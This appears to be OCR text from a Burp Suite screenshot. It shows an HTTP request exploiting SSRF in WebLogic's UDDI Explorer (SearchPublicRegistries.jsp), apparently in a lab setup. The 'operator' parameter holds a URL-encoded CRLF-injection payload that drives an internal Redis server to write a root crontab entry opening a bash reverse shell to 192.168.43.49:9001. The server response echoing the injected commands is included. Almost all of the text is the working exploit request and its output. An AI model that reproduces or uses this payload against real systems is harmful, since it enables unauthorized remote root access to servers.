 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < > 目标: http://192.168.43.49:7001 ?
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1 \r \n
2 Host: 192.168.43.49:7001 \r \n
3 Content-Length: 411 \r \n
4 Cache-Control: max-age=0 \r \n
5 Origin: http://192.168.43.49:7001 \r \n
6 DNT: 1 \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 Content-Type: application/x-www-form-urlencoded \r \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36 \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7 \r \n
11 Referer: http://192.168.43.49:7001/uddiexplorer/SearchPublicRegistries.jsp \r \n
12 Accept-Encoding: gzip, deflate \r \n
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 \r \n
14 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquir
yapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!
XMethods|; JSESSIONID=G9jtkvdJBhxGqL1P88yQCGNCy2kY11n2TpzvQlG8LQYvrcJhTJ03!-2067865515 \r \n
15 Connection: close \r \n
16 \r \n
17 operator=
http://172.29.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn%2A%20%2A%20%2A%20%2A%20%2A%20
root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.43.49%2F9001%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0
Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa&
rdoSearch=name&txtSearchname=123&txtSearchkey=123&txtSearchfor=123&selfor=Business+location&
btnSubmit=Search
? ← → Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
382 \t \t</tr> \r \n
383 \r \n
384 \t \t<tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr> \r \n
385 \t \t</form> \r \n
386 \t \t</table> \r \n
387 \t \t<table width=100% cellpadding=5 cellspacing=5 valign=top> \r \n
388 \r \n
389 \r \n
390 <p>
An error has occurred<BR> \r \n
391 weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from
392 \r \n
393 set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/192.168.43.49/9001 0&gt
394 config set dir /etc/ \r \n
395 config set dbfilename crontab \r \n
396 save \r \n
397 \r \n
398 aaa which did not have a valid SOAP content-type: null. \r \n
399 \t \t</table> \r \n
400 \t</td> \r \n
401 </tr> \r \n
402 </table> \r \n
403 <script language="javascript"> \r \n
404 \r \n
405 function openWin(name, URL) \r \n
406 { \r \n
407 \tvar new_window = window.open(URL,name); \r \n
408 } \r \n
409 \r \n
410 </script> \r \n
? ← → An error has occurred 1匹配
完成 10,977字节 | 15毫秒